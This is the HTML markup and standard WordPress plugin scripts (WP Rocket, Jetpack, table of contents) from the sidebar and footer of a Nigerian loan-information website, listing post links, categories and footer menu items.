data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Bank-Loan-Without-Collateral-In-Nigeria.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Bank-Loan-Without-Collateral-In-Nigeria.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Bank-Loan-Without-Collateral-In-Nigeria.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Bank-Loan-Without-Collateral-In-Nigeria.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Bank-Loan-Without-Collateral-In-Nigeria.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Bank-Loan-Without-Collateral-In-Nigeria.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Bank-Loan-Without-Collateral-In-Nigeria.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Bank Loan Without Collateral In Nigeria" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/bank-loan-without-collateral-in-nigeria/" title="Bank Loan Without Collateral In Nigeria" class="bump-view" data-bump-view="tp">Bank Loan Without Collateral In Nigeria</a>
							</div>
							</li><li><a href="https://lendingnaija.com/ok-naira-loan-app-how-to-apply-download/" title="OkNaira Loan App: How To Apply, Download" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Ok-Naira-Loan-App-How-To-Apply-Download.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Ok-Naira-Loan-App-How-To-Apply-Download.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Ok-Naira-Loan-App-How-To-Apply-Download.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Ok-Naira-Loan-App-How-To-Apply-Download.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Ok-Naira-Loan-App-How-To-Apply-Download.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="OkNaira Loan App: How To Apply, Download" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Ok-Naira-Loan-App-How-To-Apply-Download.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Ok-Naira-Loan-App-How-To-Apply-Download.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Ok-Naira-Loan-App-How-To-Apply-Download.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Ok-Naira-Loan-App-How-To-Apply-Download.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Ok-Naira-Loan-App-How-To-Apply-Download.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Ok-Naira-Loan-App-How-To-Apply-Download.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Ok-Naira-Loan-App-How-To-Apply-Download.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="OkNaira Loan App: How To Apply, Download" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/ok-naira-loan-app-how-to-apply-download/" title="OkNaira Loan App: How To Apply, Download" class="bump-view" data-bump-view="tp">OkNaira Loan App: How To Apply, Download</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Categories</span></div><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-248"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://lendingnaija.com/banking/">Banking</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://lendingnaija.com/business-ideas/">Business</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://lendingnaija.com/health/">Health</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://lendingnaija.com/jobs/">Jobs</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://lendingnaija.com/loan/">Loan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lendingnaija.com/loan-review/">Loan Review</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://lendingnaija.com/university/">University</a>
</li>
</ul></div></aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Subscribe to Receive the Latest Updates by Email</span></div><div class="wp-widget-group__inner-blocks"><div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions__use-newline wp-block-jetpack-subscriptions">
		<div>
			<div>
				<div>
					<p >
						<a href="https://lendingnaija.com/?post_type=post&#038;p=2054" style="font-size: 16px;padding: 15px 23px 15px 23px;margin-top: 10px;border-radius: 0px;border-width: 1px; background-color: #113AF5; color: #FFFFFF; text-decoration: none; white-space: nowrap; margin-left: 0">Subscribe</a>
					</p>
				</div>
			</div>
		</div>
	</div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-2-container"><ul id="menu-footer-2" class="td-subfooter-menu"><li id="menu-item-7669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7669"><a href="https://lendingnaija.com/">Home</a></li>
<li id="menu-item-7670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7670"><a rel="privacy-policy" href="https://lendingnaija.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-7671" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7671"><a href="https://lendingnaija.com/about-us/">About Us</a></li>
<li id="menu-item-7672" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7672"><a href="https://lendingnaija.com/contact/">Contact Us</a></li>
<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7673"><a href="https://lendingnaija.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7674" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7674"><a href="https://lendingnaija.com/dmca/">DMCA</a></li>
<li id="menu-item-7675" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7675"><a href="https://lendingnaija.com/1130-2/">Terms And Condition</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2689"><a href="https://lendingnaija.com/loan/">Loan</a></li>
<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2690"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2691"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2692"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2693"><a href="https://lendingnaija.com/banking/">Banking</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2694"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2695"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2696"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2697"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 696e0e1d4383b
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767188158" id="ez-toc-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://lendingnaija.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"209561109","post":"2054","tz":"0","srv":"lendingnaija.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "209561109", "2054" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.11.3" id="heartbeat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1734669465" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692798967" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?ver=1692799878" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='ez-toc-css' href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768820253 -->